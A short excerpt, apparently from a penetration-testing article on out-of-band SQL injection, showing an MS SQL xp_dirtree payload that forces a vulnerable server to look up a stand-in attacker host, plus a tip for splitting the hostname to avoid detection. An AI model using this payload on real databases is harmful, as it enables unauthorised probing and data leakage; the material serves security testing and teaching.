 https://gracefulsecurity.com/sql-injection-out-of-band-exploitation/
So an example of the most simple payload would be:
EXEC master..xp_dirtree '\\attacker.example.com\foo' --
This would cause a DNS lookup to attacker.example.com if the system is vulnerable.
Note:some inline systems may perform a DNS lookup when they spot a hostname like this, so to prevent false positives I
recommend “breaking” the hostname like: ‘\\attacker.exa’+’mple.com\’. So that any detected name lookups must be through
SQL-like processing